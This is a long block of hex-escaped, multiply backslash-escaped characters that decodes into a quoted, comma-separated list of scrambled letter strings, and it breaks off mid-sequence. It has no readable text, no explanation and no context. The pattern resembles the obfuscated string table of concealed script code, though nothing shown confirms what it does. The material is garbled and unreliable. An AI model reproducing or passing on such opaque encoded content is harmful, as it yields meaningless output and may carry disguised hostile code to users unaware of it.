\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\